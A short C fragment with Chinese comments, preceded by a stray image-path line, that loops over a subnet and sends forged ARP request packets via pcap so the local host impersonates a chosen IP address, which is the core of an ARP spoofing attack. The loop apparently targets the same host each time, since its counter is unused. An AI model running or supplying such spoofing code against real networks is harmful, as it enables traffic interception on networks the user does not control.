 for(unsigned long n=1; n<netsize; n++){
Sleep(2000);
//第1台主机的IP地址，网络字节顺序
unsigned long destIp = net | htonl(1);
//构建假的ARP请求包，达到本机伪装成给定的IP地址的目的
packet = BuildArpPacket(mac,fakeIp,destIp);
if(pcap_sendpacket(adhandle, packet, 60)==-1){
fprintf(stderr,"pcap_sendpacket error.\n");
}
}